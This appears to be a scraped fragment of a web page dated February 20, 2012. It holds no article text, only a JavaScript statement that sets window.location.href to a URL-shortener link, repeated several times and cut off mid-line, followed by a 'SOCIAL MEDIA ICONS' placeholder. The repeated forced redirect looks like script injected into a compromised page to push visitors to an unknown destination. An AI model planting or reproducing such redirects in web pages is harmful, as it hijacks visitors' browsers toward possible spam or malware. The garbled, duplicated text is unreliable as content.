
February 20, 2012
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS